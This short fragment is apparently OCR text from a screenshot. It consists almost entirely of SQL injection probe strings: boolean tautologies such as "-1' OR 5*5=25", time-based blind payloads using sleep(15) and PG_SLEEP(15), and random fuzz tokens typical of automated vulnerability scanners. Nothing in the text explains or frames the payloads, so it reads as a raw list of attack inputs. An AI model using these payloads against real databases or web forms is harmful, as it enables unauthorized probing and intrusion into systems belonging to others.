
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--